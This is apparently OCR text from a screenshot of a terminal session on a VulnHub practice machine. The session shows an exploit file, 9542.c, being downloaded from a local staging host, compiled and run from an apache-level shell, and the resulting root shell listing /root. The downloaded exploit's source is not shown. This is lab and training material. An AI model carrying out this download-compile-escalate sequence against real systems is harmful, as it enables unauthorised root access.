 ⌥⌘1
root@K3rnel: ~/vulnhub/ki...
Connecting to 192.168.1.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
0% [ ] 0 --.--K/s 100%[
=================================================================================================================================>] 2,535 --.--K/s
05:50:29 (86.34 MB/s) - `9542.c' saved [2535/2535]
bash-3.00$ ls
9542.c
bash-3.00$ which gcc
/usr/bin/gcc
bash-3.00$ gcc
9542.c .font-unix/ .ICE-unix/
bash-3.00$ gcc 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ls
9542.c a.out
bash-3.00$
bash-3.00$
bash-3.00$ ./a.out
sh-3.00#
sh-3.00#
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
sh-3.00# cd /root
sh-3.00# ls
anaconda-ks.cfg install.log install.log.syslog
sh-3.00#
sh-3.00#
sh-3.00#
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
sh-3.00#
sh-3.00# _
[4] 0:nc*Z